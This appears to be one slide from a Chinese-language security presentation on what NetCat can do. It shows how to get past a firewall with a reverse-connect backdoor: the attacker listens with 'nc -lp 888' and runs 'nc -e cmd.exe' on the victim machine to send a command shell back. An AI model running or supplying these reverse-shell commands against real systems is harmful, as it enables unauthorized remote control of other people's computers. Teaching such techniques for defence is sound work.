 NetCat 可以幹嘛? (2/3)

• 大樹 裝了防火牆，又是在內網，怎麼辦 ?
 – 動動腦，三秒鐘把後門改造成 反連後門( Back
   connect)
 – Cyndi 執行 : nc -lp 888
 – Cyndi 在 大樹 電腦執行 :
 – nc -e cmd.exe Cyndi 888
        888
 